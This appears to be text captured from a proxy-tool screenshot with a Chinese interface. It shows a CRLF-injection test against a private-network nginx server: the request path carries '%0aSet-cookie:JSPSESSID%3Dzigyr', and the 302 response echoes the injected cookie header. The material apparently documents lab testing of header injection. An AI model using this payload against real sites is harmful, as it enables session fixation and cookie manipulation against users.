 请求
美化 Raw Hex \n
1 GET /%0aSet-cookie:JSPSESSID%3Dzigyr
HTTP/1.1
2 Host: 192.168.12.135:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Wed, 04 Nov 2026 02:15:09 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: keep-alive
7 Location: http://192.168.12.135:8080/
8 Set-cookie:JSPSESSID=zigyr
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.13.0
</center>
15 </body>
16 </html>
17